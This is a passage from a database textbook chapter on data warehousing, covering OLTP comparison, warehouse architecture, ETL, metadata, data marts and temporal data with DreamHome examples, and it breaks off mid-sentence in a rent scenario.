Data Warehousing Systems
Main purpose
Support operational processing
Support analytical processing
Data age
Current
Historic (but trend is toward also including
current data)
Data latency
Real-time
Depends on length of cycle for data
supplements to warehouse (but trend is toward
real-time supplements)
Data granularity
Detailed data
Detailed data, lightly and highly summarized data
Data processing
Predictable pattern of data insertions,
deletions, updates, and queries. High
level of transaction throughput.
Less predictable pattern of data queries; medium
to low level of transaction throughput
Reporting
Predictable, one-dimensional,
relatively static fixed reporting
Unpredictable, multidimensional, dynamic
reporting
Users
Serves large number of operational
users
Serves lower number of managerial users
(but trend is also toward supporting analytical
requirements of operational users)
Table 31.1 provides a comparison of the major characteristics of OLTP systems
and data warehousing systems. The table also indicates some of the major trends
that may alter the characteristics of data warehousing. One such trend is the move
toward RT data warehousing, which is discussed in Section 31.1.6.
An organization will normally have a number of different OLTP systems for
business processes such as inventory control, customer invoicing, and point-ofsale. These systems generate operational data that is detailed, current, and subject
to change. The OLTP systems are optimized for a high number of transactions
that are predictable, repetitive, and update intensive. The OLTP data is organized according to the requirements of the transactions associated with the business
applications and supports the day-to-day decisions of a large number of concurrent
operational users.
In contrast, an organization will normally have a single data warehouse, which
holds data that is historical, detailed, and summarized to various levels and rarely
subject to change (other than being supplemented with new data). The data warehouse is designed to support relatively low numbers of transactions that are unpredictable in nature and require answers to queries that are ad hoc, unstructured, and
heuristic. The warehouse data is organized according to the requirements of potential queries and supports the analytical requirements of a lower number of users.
Although OLTP systems and data warehouses have different characteristics and
are built with different purposes in mind, these systems are closely related, in that
the OLTP systems provide the source data for the warehouse. A major problem of
this relationship is that the data held by the OLTP systems can be inconsistent, fragmented, and subject to change, containing duplicate or missing entries. As such, the
operational data must be “cleaned up” before it can be used in the data warehouse.
We discuss the steps associated with this process in Section 31.3.1.
M31_CONN3067_06_SE_C31.indd 1227
10/06/14 10:48 AM
1228
|
Chapter 31 Data Warehousing Concepts
OLTP systems are not built to quickly answer ad hoc queries. They also tend
not to store historical data, which is necessary to analyze trends. Basically, OLTP
offers large amounts of raw data, which is not easily analyzed. The data warehouse allows more complex queries to be answered besides just simple aggregations such as, “What is the average selling price for properties in the major cities
of the U.K.?” The types of queries that a data warehouse is expected to answer
range from the relatively simple to the highly complex and are dependent on the
types of end-user access tools used (see Section 31.2.10). Examples of the range
of queries that the DreamHome data warehouse may be capable of supporting
include:
• What was the total revenue for Scotland in the third quarter of 2013?
• What was the total revenue for property sales for each type of property in the
•
•
•
•
•
U.K. in 2012?
What are the three most popular areas in each city for the renting of property
in 2013 and how do these results compare with the results for the previous two
years?
What is the monthly revenue for property sales at each branch office, compared
with rolling 12-monthly prior figures?
What would be the effect on property sales in the different regions of the U.K. if
legal costs went up by 3.5% and government taxes went down by 1.5% for properties over £100,000?
Which type of property sells for prices above the average selling price for properties in the main cities of the U.K. and how does this correlate to demographic
data?
What is the relationship between the total annual revenue generated by each
branch office and the total number of sales staff assigned to each branch office?
31.1.5 Problems of Data Warehousing
The problems associated with developing and managing a data warehouse are
listed in Table 31.2 (Greenfield, 1996, 2012).
Table 31.2 Problems of data warehousing.
Underestimation of resources for data ETL
Hidden problems with source systems
Required data not captured
Increased end-user demands
Data homogenization
High demand for resources
Data ownership
High maintenance
Long-duration projects
Complexity of integration
M31_CONN3067_06_SE_C31.indd 1228
10/06/14 10:48 AM
31.1
Introduction to Data Warehousing
|
1229
Underestimation of resources for data ETL
Many developers underestimate the time required to extract, transform, and load
(ETL) the data into the warehouse. This process may account for a significant
proportion of the total development time, although better ETL tools are helping
to reduce the necessary time and effort. ETL processes and tools are discussed in
more detail in Section 31.3.1.
Hidden problems with source systems
Hidden problems associated with the source systems feeding the data warehouse
may be identified, possibly after years of being undetected. The developer must
decide whether to fix the problem in the data warehouse and/or fix the source systems. For example, when entering the details of a new property, certain fields may
allow nulls, which may result in staff entering incomplete property data, even when
available and applicable.
Required data not captured
Warehouse projects often highlight a requirement of data not being captured by
the existing source systems. The organization must decide whether to modify the
OLTP systems or create a system dedicated to capturing the missing data. For
example, when considering the DreamHome case study, we may wish to analyze the
characteristics of certain events such as the registering of new clients and properties
at each branch office. However, this is currently impossible, as we do not capture
the data that the analysis requires, such as the date registered in either case.
Increased end-user demands
After end-users receive query and reporting tools, requests for support from IS
staff may increase rather than decrease. This is caused by an increasing awareness
from the users of the capabilities and value of the data warehouse. This problem
can be partially alleviated by investing in easier-to-use, more powerful tools, or in
providing better training for the users. A further reason for increasing demands on
IS staff is that once a data warehouse is online, it is often the case that the number
of users and queries increase together with requests for answers to more and more
complex queries.
Data homogenization
Large-scale data warehousing can become an exercise in data homogenization that
lessens the value of the data. For example, when producing a consolidated and
integrated view of the organization’s data, the warehouse designer may be tempted
to emphasize similarities rather than differences in the data used by different application areas such as property sales and property renting.
High demand for resources
The data warehouse can use large amounts of disk space. Many relational
databases used for decision support are designed around star, snowflake, and starflake schemas (see Chapter 32). These approaches result in the creation of very
M31_CONN3067_06_SE_C31.indd 1229
10/06/14 10:48 AM
1230
|
Chapter 31 Data Warehousing Concepts
large fact tables. If there are many dimensions to the factual data, the combination
of aggregate tables and indexes to the fact tables can use up more space than the
raw data.
Data ownership
Data warehousing may change the attitude of end-users to the ownership of data.
Sensitive data that was originally viewed and used only by a particular department
or business area, such as sales or marketing, may now be made accessible to others
in the organization.
High maintenance
Data warehouses are high-maintenance systems. Any reorganization of the business
processes and the source systems may affect the data warehouse. To remain a valuable resource, the data warehouse must remain consistent with the organization
that it supports.
Long-duration projects
A data warehouse represents a single data resource for the organization. However,
the building of a warehouse can take several years, which is why some organizations
are building data marts (see Section 31.4). Data marts support only the requirements of a particular department or functional area and can therefore be built
more rapidly.
Complexity of integration
The most important area for the management of a data warehouse is the integration capabilities. This means that an organization must spend a significant amount
of time determining how well the various different data warehousing tools can be
integrated into the overall solution that is needed. This can be a very difficult task,
as there are a number of tools for every operation of the data warehouse, which
must integrate well in order that the warehouse works to the organization’s benefit.
31.1.6 Real-Time Data Warehouse
When data warehouses first emerged on the market as the next “must-have” databases, they were recognized as systems that held historical data. It was accepted that
this data could be up to a week old and at that time it was deemed sufficient to meet
the needs of corporate decision makers. However, since these early days, the fast
pace of contemporary businesses and the need for decision makers to access data
that is current has required a reduction in the time delay between the creation of
the data by the front-line operational systems and the ability to include that data in
any reporting and/or analytical applications.
In recent years, data warehouse technology has been developed to allow for
closer synchronization between operational data and warehouse data and these
systems are referred to as real-time (RT) or near–real time (NRT) data warehouses.
However, attempting to reduce the time delay (i.e., data latency) between the creation of operational data and the inclusion of this data in the warehouse has placed
M31_CONN3067_06_SE_C31.indd 1230
10/06/14 10:48 AM
31.2
Data Warehouse Architecture
|
1231
additional demands on data warehouse technology. The major problems faced by
the developers of RT/NRT data warehouses identified by Langseth (2004) include:
• Enabling RT/NRT extraction, transformation, and loading (ETL) of source data. The
problem for RT data warehousing is to reduce the ETL window to allow for RT/
NRT uploading of data with no or minimal downtime for data warehouse users.
• Modeling RT fact tables. The problem with modeling RT data within the warehouse
is how to integrate the RT data with the other variously aggregated data already
held in the warehouse.
• OLAP queries versus changing data. The problem is that OLAP tools assume that
the data being queried is static and unchanging. The tools do not have protocols
to deal with target data that is being supplemented with new data during the
lifetime of the query. OLAP is discussed in detail in Chapter 33.
• Scalability and query contention. The problem is that scalability and query contention was one of the main reasons for separating operational systems from
analytical systems, and therefore anything that brings the problem back into the
warehouse environment is not easily reconciled.
A full description and discussion of the problems facing RT/NRT data warehousing
and the possible solutions is given in Langseth (2004).
31.2
Data Warehouse Architecture
In this section we present an overview of the architecture and major components
of a data warehouse. The processes, tools, and technologies associated with data
warehousing are described in more detail in the following sections of this chapter.
The typical architecture of a data warehouse is shown in Figure 31.1.
31.2.1 Operational Data
The source of data for the data warehouse is supplied from:
• Mainframe operational data held in first generation hierarchical and network
databases.
• Departmental data held in proprietary file systems such as VSAM, RMS, and
relational DBMSs such as Informix and Oracle.
• Private data held on workstations and private servers.
• External systems such as the Internet, commercially available databases, or databases associated with an organization’s suppliers or customers.
31.2.2 Operational Data Store
An operational data store (ODS) is a repository of current and integrated operational data used for analysis. It is often structured and supplied with data in the
same way as the data warehouse, but may in fact act simply as a staging area for data
to be moved into the warehouse.
The ODS is often created when legacy operational systems are found to be incapable of achieving reporting requirements. The ODS provides users with the ease
M31_CONN3067_06_SE_C31.indd 1231
10/06/14 10:48 AM
1232
|
Chapter 31 Data Warehousing Concepts
Figure 31.1 Typical architecture of a data warehouse.
of use of a relational database while remaining distant from the decision support
functions of the data warehouse.
Building an ODS can be a helpful step toward building a data warehouse, because
an ODS can supply data that has been already extracted from the source systems
and cleaned. This means that the remaining work of integrating and restructuring
the data for the data warehouse is simplified.
31.2.3 ETL Manager
The ETL manager performs all the operations associated with the ETL of data into
the warehouse. The data may be extracted directly from the data sources or, more
commonly, from the operational data store. ETL processes and tools are discussed
in more detail in Section 31.3.1.
31.2.4 Warehouse Manager
The warehouse manager performs all the operations associated with the management of the data in the warehouse. The operations performed by the warehouse
manager include:
• analysis of data to ensure consistency;
• transformation and merging of source data from temporary storage into data
warehouse tables;
M31_CONN3067_06_SE_C31.indd 1232
10/06/14 10:48 AM
31.2
Data Warehouse Architecture
|
1233
• creation of indexes and views on base tables;
• generation of denormalizations (if necessary);
• generation of aggregations;
• backing up and archiving data.
In some cases, the warehouse manager also generates query profiles to determine
which indexes and aggregations are appropriate. A query profile can be generated
for each user, group of users, or the data warehouse and is based on information
that describes the characteristics of the queries such as frequency, target table(s),
and size of result sets.
31.2.5 Query Manager
The query manager performs all the operations associated with the management of
user queries. The complexity of the query manager is determined by the facilities
provided by the end-user access tools and the database. The operations performed
by this component include directing queries to the appropriate tables and scheduling the execution of queries. In some cases, the query manager also generates query
profiles to allow the warehouse manager to determine which indexes and aggregations are appropriate.
31.2.6 Detailed Data
This area of the warehouse stores all the detailed data in the database schema. In
most cases, the detailed data is not stored online but is made available by aggregating the data to the next level of detail. However, on a regular basis, detailed data is
added to the warehouse to supplement the aggregated data.
31.2.7 Lightly and Highly Summarized Data
This area of the warehouse stores all the predefined lightly and highly summarized
(aggregated) data generated by the warehouse manager. This area of the warehouse is transient, as it will be subject to change on an ongoing basis in order to
respond to changing query profiles.
The purpose of summary information is to speed up the performance of queries.
Although there are increased operational costs associated with initially summarizing the data, this is offset by removing the requirement to continually perform
summary operations (such as sorting or grouping) in answering user queries. The
summary data is updated when new data is loaded into the warehouse.
31.2.8 Archive/Backup Data
This area of the warehouse stores the detailed and summarized data for the purposes of archiving and backup. Even though summary data is generated from
detailed data, it may be necessary to back up online summary data if this data is
kept beyond the retention period for detailed data.
M31_CONN3067_06_SE_C31.indd 1233
10/06/14 10:48 AM
1234
|
Chapter 31 Data Warehousing Concepts
31.2.9 Metadata
This area of the warehouse stores all the metadata (data about data) definitions
used by all the processes in the warehouse. Metadata is used for a variety of purposes, including:
• the extraction and loading processes—metadata is used to map data sources to a
common view of the data within the warehouse;
• the warehouse management process—metadata is used to automate the produc-
tion of summary tables;
• as part of the query management process—metadata is used to direct a query to
the most appropriate data source.
The structure of metadata differs between each process, because the purpose is different. This means that multiple copies of metadata describing the same data item
are held within the data warehouse. In addition, most vendor tools for copy management and end-user data access use their own versions of metadata. Specifically,
copy management tools use metadata to understand the mapping rules to apply
in order to convert the source data into a common form. End-user access tools use
metadata to understand how to build a query. The management of metadata within
the data warehouse is a very complex task that should not be underestimated. The
issues associated with the management of metadata in a data warehouse are discussed in Section 31.3.3.
31.2.10 End-User Access Tools
The principal purpose of data warehousing is to support decision makers. These
users interact with the warehouse using end-user access tools. The data warehouse
must efficiently support ad hoc and routine analysis. High performance is achieved
by preplanning the requirements for joins, summations, and periodic reports by
end-users.
Although the definitions of end-user access tools can overlap, for the purpose of
this discussion, we categorize these tools into four main groups:
• reporting and query tools;
• application development tools;
• OLAP tools;
• data mining tools.
Reporting and query tools
Reporting tools include production reporting tools and report writers. Production
reporting tools are used to generate regular operational reports or support highvolume batch jobs, such as customer orders/invoices and staff paychecks. Report
writers, on the other hand, are inexpensive desktop tools designed for end-users.
Query tools for relational data warehouses are designed to accept SQL or generate SQL statements to query data stored in the warehouse. These tools shield
end-users from the complexities of SQL and database structures by including a
M31_CONN3067_06_SE_C31.indd 1234
10/06/14 10:48 AM
31.3
Data Warehousing Tools and Technologies
|
1235
metalayer between users and the database. The metalayer is the software that provides subject-oriented views of a database and supports “point-and-click” creation
of SQL. An example of a query tool is Query-By-Example (QBE). The QBE facility of Microsoft Office Access DBMS is demonstrated in Appendix M. Query tools
are popular with users of business applications such as demographic analysis and
customer mailing lists. However, as questions become increasingly complex, these
tools may rapidly become inefficient and incapable.
Application development tools
The requirements of the end-users may be such that the built-in capabilities of
reporting and query tools are inadequate, either because the required analysis
cannot be performed or because the user interaction requires an unreasonably
high level of expertise by the user. In this situation, user access may require the
development of in-house applications using graphical data access tools designed
primarily for client–server environments. Some of these application development
tools integrate with popular OLAP tools, and can access all major database systems,
including Oracle, Sybase, and Informix.
Online analytical processing (OLAP) tools
OLAP tools are based on the concept of multidimensional databases and allow
a sophisticated user to analyze the data using complex, multidimensional views.
Typical business applications for these tools include assessing the effectiveness of
a marketing campaign, product sales forecasting, and capacity planning. These
tools assume that the data is organized in a multidimensional model supported by
a special multidimensional database (MDDB) or by a relational database designed
to enable multidimensional queries. We discuss OLAP tools in more detail in
Chapter 33.
Data mining tools
Data mining is the process of discovering meaningful new correlations, patterns,
and trends by mining large amounts of data using statistical, mathematical, and
AI techniques. Data mining has the potential to supersede the capabilities of
OLAP tools, as the major attraction of data mining is its ability to build predictive
rather than retrospective models. We discuss data mining in more detail in
Chapter 34.
31.3
Data Warehousing Tools and Technologies
In this section we examine the tools and technologies associated with building and
managing a data warehouse; in particular, we focus on the issues associated with
the integration of these tools.
M31_CONN3067_06_SE_C31.indd 1235
10/06/14 10:48 AM
1236
|
Chapter 31 Data Warehousing Concepts
31.3.1 Extraction, Transformation, and Loading (ETL)
One of the most commonly cited benefits associated with enterprise data warehouses (EDW) is that these centralized systems provide an integrated enterprisewide view of corporate data. However, achieving this valuable view of data can be
very complex and time-consuming. The data destined for an EDW must first be
extracted from one or more data sources, transformed into a form that is easy
to analyze and consistent with data already in the warehouse, and then finally
loaded into the EDW. This entire process is referred to as the extraction, transforming, and loading (ETL) process and is a critical process in any data warehouse project.
Extraction
The extraction step targets one or more data sources for the EDW; these sources
typically include OLTP databases but can also include sources such as personal
databases and spreadsheets, enterprise resource planning (ERP) files, and web
usage log files. The data sources are normally internal but can also include external
sources, such as the systems used by suppliers and/or customers.
The complexity of the extraction step depends on how similar or different the
source systems are for the EDW. If the source systems are well documented, well
maintained, conform to enterprise-wide data formats, and use the same or similar
technology then the extraction process should be straightforward. However, the
other extreme is for source systems to be poorly documented and maintained
using different data formats and technologies. In this case the ETL process will
be highly complex. The extraction step normally copies the extracted data to
temporary storage referred to as the operational data store (ODS) or staging
area (SA).
Additional issues associated with the extraction step include establishing the frequency for data extractions from each source system to the EDW, monitoring any
modifications to the source systems to ensure that the extraction process remains
valid, and monitoring any changes in the performance or availability of source systems, which may have an impact on the extraction process.
Transformation
The transformation step applies a series of rules or functions to the extracted data,
which determines how the data will be used for analysis and can involve transformations such as data summations, data encoding, data merging, data splitting,
data calculations, and creation of surrogate keys (see Section 32.4). The output
from the transformations is data that is clean and consistent with the data already
held in the warehouse, and furthermore, is in a form that is ready for analysis by
users of the warehouse. Although data summations are mentioned as a possible
transformation, it is now commonly recommended that the data in the warehouse
also be held at the lowest level of granularity possible. This allows users to perform
queries on the EDW data that are capable of drilling down to the most detailed
data (see Section 33.5).
M31_CONN3067_06_SE_C31.indd 1236
10/06/14 10:48 AM
31.3
Data Warehousing Tools and Technologies
|
1237
Loading
The loading of the data into the warehouse can occur after all transformations have
taken place or as part of the transformation processing. As the data loads into the
warehouse, additional constraints defined in the database schema as well as in triggers activated upon data loading will be applied (such as uniqueness, referential
integrity, and mandatory fields), which also contribute to the overall data quality
performance of the ETL process.
In the warehouse, data can be subjected to further summations and/or subsequently forwarded on to other associated databases such as data marts or to
feed into particular applications such as customer resource management (CRM).
Important issues relating to the loading step are determining the frequency of loading and establishing how loading is going to affect the data warehouse availability.
ETL tools
The ETL process can be carried out by custom-built programs or by commercial
ETL tools. In the early days of data warehousing, it was not uncommon for the ETL
process to be carried out using custom-built programs, but the market for ETL tools
has grown and now there is a large selection of ETL tools. Not only do the tools
automate the process of extraction, transformation, and loading, but they can also
offer additional facilities such as data profiling, data quality control, and metadata
management.
Data profiling and data quality control
Data profiling provides important information about the quantity and quality of the
data coming from the source systems. For example, data profiling can indicate how
many rows have missing, incorrect, or incomplete data entries and the distribution
of values in each column. This information can help to identify the transformation
steps required to clean the data and/or change the data into a form suitable for
loading to the warehouse.
Metadata management
To fully understand the results of a query, it is often necessary to consider the history of the data included in the result set. In other words, what has happened to
the data during the ETL process? The answer to this question is found in a storage
area referred to as the metadata repository. This repository is managed by the ETL
tool and retains information on warehouse data regarding the details of the source
system, details of any transformations on the data, and details of any merging or
splitting of data. This full data history (also called data lineage) is available to users
of the warehouse data and can facilitate the validation of query results or provide
an explanation for some anomaly shown in the result set that was caused by the
ETL process.
31.3.2 Data Warehouse DBMS
There are few integration issues associated with the data warehouse database.
Due to the maturity of such products, most relational databases will integrate
M31_CONN3067_06_SE_C31.indd 1237
10/06/14 10:48 AM
1238
|
Chapter 31 Data Warehousing Concepts
predictably with other types of software. However, there are issues associated with
the potential size of the data warehouse database. Parallelism in the database
becomes an important issue, as well as the usual issues such as performance, scalability, availability, and manageability, which must all be taken into consideration
when choosing a DBMS. We first identify the requirements for a data warehouse
DBMS and then discuss briefly how the requirements of data warehousing are supported by parallel technologies.
Requirements for data warehouse DBMS
The specialized requirements for a relational DBMS suitable for data warehousing are published in a white paper (Red Brick Systems, 1996) and are listed in
Table 31.3.
Load performance Data warehouses require incremental loading of new data
on a periodic basis within narrow time windows. Performance of the load process
should be measured in hundreds of millions of rows or gigabytes of data per hour
and there should be no maximum limit that constrains the business.
Load processing Many steps must be taken to load new or updated data into
the data warehouse, including data conversions, filtering, reformatting, integrity
checks, physical storage, indexing, and metadata update. Although each step may
in practice be atomic, the load process should appear to execute as a single, seamless unit of work.
Data quality management The shift to fact-based management demands the
highest data quality. The warehouse must ensure local consistency, global consistency, and referential integrity despite “dirty” sources and massive database sizes.
While loading and preparation are necessary steps, they are not sufficient. The
Table 31.3 The requirements for
a data warehouse DBMS.
Load performance
Load processing
Data quality management
Query performance
Terabyte scalability
Mass user scalability
Networked data warehouse
Warehouse administration
Integrated dimensional analysis
Advanced query functionality
M31_CONN3067_06_SE_C31.indd 1238
10/06/14 10:48 AM
31.3
Data Warehousing Tools and Technologies
|
1239
ability to answer end-users’ queries is the measure of success for a data warehouse
application. As more questions are answered, analysts tend to ask more creative and
complex questions.
Query performance Fact-based management and ad hoc analysis must not be
slowed or inhibited by the performance of the data warehouse DBMS. Large, complex queries for key business operations must complete in reasonable time periods.
Highly scalable Data warehouse sizes are growing at enormous rates with sizes
commonly ranging from terabyte-sized (1012 bytes) to petabyte-sized (1015 bytes).
The DBMS must not have any architectural limitations to the size of the database and should support modular and parallel management. In the event of failure, the DBMS should support continued availability, and provide mechanisms
for recovery. The DBMS must support mass storage devices such as optical
disk and hierarchical storage management devices. Lastly, query performance
should not be dependent on the size of the database, but rather on the complexity of the query.
Mass user scalability Current thinking is that access to a data warehouse is limited to relatively low numbers of managerial users. This is unlikely to remain true
as the value of data warehouses is realized. It is predicted that the data warehouse
DBMS should be capable of supporting hundreds, or even thousands, of concurrent
users while maintaining acceptable query performance.
Networked data warehouse Data warehouse systems should be capable of cooperating in a larger network of data warehouses. The data warehouse must include
tools that coordinate the movement of subsets of data between warehouses. Users
should be able to look at and work with multiple data warehouses from a single
client workstation.
Warehouse administration The very-large-scale and time-cyclic nature of the
data warehouse demands administrative ease and flexibility. The DBMS must
provide controls for implementing resource limits, chargeback accounting to allocate costs back to users, and query prioritization to address the needs of different
user classes and activities. The DBMS must also provide for workload tracking
and tuning so that system resources may be optimized for maximum performance
and throughput. The most visible and measurable value of implementing a data
warehouse is evidenced in the uninhibited, creative access to data it provides for
end-users.
Integrated dimensional analysis The power of multidimensional views is widely
accepted, and dimensional support must be inherent in the warehouse DBMS to
provide the highest performance for relational OLAP tools (see Chapter 33). The
DBMS must support fast, easy creation of precomputed summaries common in
large data warehouses, and provide maintenance tools to automate the creation of
these precomputed aggregates. Dynamic calculation of aggregates should be consistent with the interactive performance needs of the end-user.
M31_CONN3067_06_SE_C31.indd 1239
10/06/14 10:48 AM
1240
|
Chapter 31 Data Warehousing Concepts
Advanced query functionality End-users require advanced analytical calculations, sequential and comparative analysis, and consistent access to detailed and
summarized data. Using SQL in a client–server “point-and-click” tool environment
may sometimes be impractical or even impossible due to the complexity of the
users’ queries. The DBMS must provide a complete and advanced set of analytical
operations.
Parallel DBMSs
Data warehousing requires the processing of enormous amounts of data and parallel database technology offers a solution to providing the necessary growth in
performance. The success of parallel DBMSs depends on the efficient operation of
many resources, including processors, memory, disks, and network connections. As
data warehousing grows in popularity, many vendors are building large decisionsupport DBMSs using parallel technologies. The aim is to solve decision support
problems using multiple nodes working on the same problem. The major characteristics of parallel DBMSs are scalability, operability, and availability.
The parallel DBMS performs many database operations simultaneously, splitting individual tasks into smaller parts so that tasks can be spread across multiple
processors. Parallel DBMSs must be capable of running parallel queries. In other
words, they must be able to decompose large complex queries into subqueries, run
the separate subqueries simultaneously, and reassemble the results at the end. The
capability of such DBMSs must also include parallel data loading, table scanning,
and data archiving and backup. There are two main parallel hardware architectures
commonly used as database server platforms for data warehousing:
• Symmetric multiprocessing (SMP)—a set of tightly coupled processors that share
memory and disk storage;
• Massively parallel processing (MPP)—a set of loosely coupled processors, each of
which has its own memory and disk storage.
The SMP and MPP parallel architectures were described in detail in Section 24.1.1.
31.3.3 Data Warehouse Metadata
There are many issues associated with data warehouse integration; in this section
we focus on the integration of metadata, that is “data about data” (Darling, 1996).
The management of the metadata in the warehouse is an extremely complex and
difficult task. Metadata is used for a variety of purposes and the management of
metadata is a critical issue in achieving a fully integrated data warehouse.
The major purpose of metadata is to show the pathway back to where the data
began, so that the warehouse administrators know the history of any item in the
warehouse. However, the problem is that metadata has several functions within the
warehouse that relates to the processes associated with data transformation and
loading, data warehouse management, and query generation (see Section 31.2.9).
The metadata associated with data transformation and loading must describe
the source data and any changes that were made to the data. For example, for
each source field there should be a unique identifier, original field name, source
data type, and original location including the system and object name, along with
M31_CONN3067_06_SE_C31.indd 1240
10/06/14 10:48 AM
31.3
Data Warehousing Tools and Technologies
|
1241
the destination data type and destination table name. If the field is subject to any
transformations such as a simple field type change to a complex set of procedures
and functions, this should also be recorded.
The metadata associated with data management describes the data as it is stored
in the warehouse. Every object in the database needs to be described, including the
data in each table, index, and view, and any associated constraints. This information
is held in the DBMS system catalog; however, there are additional requirements
for the purposes of the warehouse. For example, metadata should also describe
any fields associated with aggregations, including a description of the aggregation
that was performed. In addition, table partitions should be described, including
information on the partition key, and the data range associated with that partition.
The metadata described previously is also required by the query manager to
generate appropriate queries. In turn, the query manager generates additional
metadata about the queries that are run, which can be used to generate a history on
all the queries and a query profile for each user, group of users, or the data warehouse. There is also metadata associated with the users of queries that includes, for
example, information describing what the term “price” or “customer” means in a
particular database and whether the meaning has changed over time.
Synchronizing metadata
The major integration issue is how to synchronize the various types of metadata
used throughout the data warehouse. The various tools of a data warehouse generate and use their own metadata, and to achieve integration, we require that these
tools are capable of sharing their metadata. The challenge is to synchronize metadata between different products from different vendors using different metadata
stores. For example, it is necessary to identify the correct item of metadata at
the right level of detail from one product and map it to the appropriate item of
metadata at the right level of detail in another product, then sort out any coding
differences between them. This has to be repeated for all other metadata that the
two products have in common. Further, any changes to the metadata (or even metametadata), in one product needs to be conveyed to the other product. The task of
synchronizing two products is highly complex, and therefore repeating this process
for all the products that make up the data warehouse can be resource-intensive.
However, integration of the metadata must be achieved.
In the beginning there were two major standards for metadata and modeling in
the areas of data warehousing and component-based development proposed by the
Meta Data Coalition (MDC) and the Object Management Group (OMG). However,
these two industry organizations jointly announced that the MDC would merge into
the OMG. As a result, the MDC discontinued independent operations and work
continued in the OMG to integrate the two standards.
The merger of MDC into the OMG marked an agreement of the major data
warehousing and metadata vendors to converge on one standard, incorporating the best of the MDC’s Open Information Model (OIM) with the best of the
OMG’s Common Warehouse Metamodel (CWM). This work is now complete and
the resulting specification issued by the OMG as the next version of the CWM is
discussed in Section 28.1.3. A single standard allows users to exchange metadata
between different products from different vendors freely.
M31_CONN3067_06_SE_C31.indd 1241
10/06/14 10:48 AM
1242
|
Chapter 31 Data Warehousing Concepts
The OMG’s CWM builds on various standards, including OMG’s UML (Unified
Modeling Language), XMI (XML Metadata Interchange), and MOF (Meta Object
Facility), and on the MDC’s OIM. The CWM was developed by a number of
companies, including IBM, Oracle, Unisys, Hyperion, Genesis, NCR, UBS, and
Dimension EDI.
31.3.4 Administration and Management Tools
A data warehouse requires tools to support the administration and management
of such a complex environment. These tools must be capable of supporting the
following tasks:
• monitoring data loading from multiple sources;
• data quality and integrity checks;
• managing and updating metadata;
• monitoring database performance to ensure efficient query response times and
resource utilization;
• auditing data warehouse usage to provide user chargeback information;
• replicating, subsetting, and distributing data;
• maintaining efficient data storage management;
• purging data;
• archiving and backing up data;
• implementing recovery following failure;
• security management.
31.4
Data Mart
In this section, we discuss what a data mart represent and the reasons for building
a data mart.
Data mart
A database that contains a subset of corporate data to support the
analytical requirements of a particular business unit (such as the Sales
department) or to support users who share the same requirement to
analyze a particular business process (such as property sales).
As data warehouses have grown in popularity, so has the related concept of data
marts. Although the term “data mart” is widely used, there still remains some confusion over what a data mart actually represents. There is general agreement that
a data mart is built to support the analytical requirements of a particular group of
users, and in providing this support, the data mart stores only a subset of corporate
data. However, the confusion arises over the details of what data is actually stored
in the data mart, the relationship with the enterprise data warehouse (EDW) and
what constitutes a group of users. The confusion may be partly due to the use of
the term in the two main methodologies that incorporate the development of data
marts/EDW: Kimball’s Business Dimensional Lifecycle (Kimball, 2006) and Inmon’s
Corporate Information Factory (CIF) methodology (Inmon, 2001).
M31_CONN3067_06_SE_C31.indd 1242
10/06/14 10:48 AM
31.5
Data Warehousing and Temporal Databases
|
1243
In Kimball’s methodology, a data mart is the physical implementation of a single
star schema (dimensional model) modeled on a particular business process (such
as property sales). The users of Kimball’s data mart can be spread throughout an
enterprise but share the same requirement to analyze a particular business process.
When all business processes of an enterprise are represented as data marts, the
integration of these data marts forms the EDW.
With Inmon’s methodology, a data mart is the physical implementation of database that supports the analytical requirements of a particular business unit (such
as the Sales department) of the enterprise. Inmon’s data mart receives data from
the EDW.
As described previously, the relationship a data mart has with its associated data
warehouse is dependent on which methodology is used to build the data mart. For
this reason a data mart can be standalone, associated with other data marts through
conformed dimensions (see Section 32.5), or linked centrally to the enterprise
data warehouse. Therefore data mart architectures can be built as two- or threetier database applications. The data warehouse is the optional first tier (if the data
warehouse provides the data for the data mart), the data mart is the second tier,
and the end-user workstation is the third tier.
31.4.1 Reasons for Creating a Data Mart
There are many reasons for creating a data mart, including:
• To give users access to the data they need to analyze most often.
• To provide data in a form that matches the collective view of the data by a group
•
•
•
•
•
of users in a department or group of users interested in a particular business
process.
To improve end-user response time due to the reduction in the volume of data
to be accessed.
To provide appropriately structured data as dictated by the requirements of enduser access tools such as OLAP and data mining tools, which may require their
own internal database structures. OLAP and data mining tools are discussed in
Chapters 33 and 34, respectively.
Data marts normally use less data, so the data ETL process is less complex, and
hence implementing and setting up a data mart is simpler compared with establishing an EDW.
The cost of implementing data marts (in time, money, and resources) is normally
less than that required to establish an EDW.
The potential users of a data mart are more clearly defined and can be more easily targeted to obtain support for a data mart project rather than an EDW project.
31.5
Data Warehousing and Temporal Databases
One of the key differences between transactional and data warehousing systems is
the currency of the stored data as described in Section 31.1.4. While transactional
systems store current data, data warehousing systems store historical data. Another
M31_CONN3067_06_SE_C31.indd 1243
10/06/14 10:48 AM
1244
|
Chapter 31 Data Warehousing Concepts
key difference is that while transactional data remains current through insertions
and updates, the historical data in warehousing systems is not subject to updates,
receiving only supplementary insertions of new data from the source transaction
systems. Data warehousing systems must effectively manage the relationships that
exist between the accumulated historical data and the new data, and this requires
the extensive and complex association of time with data to ensure consistency
between the systems over time. In fulfilling this role, data warehouses are described
as being temporal databases.
In this section, we consider examples of temporal data to illustrate the complexities associated with storing and analyzing historical temporal data. We then
consider how temporal databases manage such data through examination of the
temporal extensions to the latest SQL standard; namely SQL:2011.
Temporal data
Data that changes over time.
Temporal database
A database that contains time-varying historical data with
the possible inclusion of current and future data and has
the ability to manipulate this data.
Examples of transactional data that will change over time for the DreamHome
case study described in Appendix A and shown as a database instance in Figure
4.3 include the position and salary of staff; the monthly rental (rent) and owners
(ownerNo) of properties and the preferred type of property (prefType) and maximum
rent (maxRent) set by clients seeking to rent properties. However, the key difference
between DreamHome’s transactional database and data warehouse is that the transactional database commonly presents the data as being non-temporal and only holds
the current value of the data while the data warehouse presents the data as being
temporal and must hold all past, present, and future versions of the data. It is for
this reason that it may be helpful to think of non-temporal data as a trivial case of
temporal data in which the data does not change in the real world, the business
world, or is not recorded in the database. To illustrate the complexity of dealing
with temporal data, consider the following two scenarios concerning the temporal
monthly rent values for DreamHome’s properties.
Scenario 1
Assume that the rent for each property is set at the beginning of each year and that
there are no updates to rental values (with the exception of corrections) during a
given year. In this case for the non-temporal transaction database, there is no need
to associate time with the PropertyForRent table as the rent column always stores the
current value that is used for all live database applications. However, this is not
the case for data held in DreamHome‘s data warehouse. Historical data relating to
properties will reveal multiple rental values over time, and therefore in this case
the rental values must be associated with time to indicate when particular rental
values are valid. If all property rents are updated on the same day and remain fixed
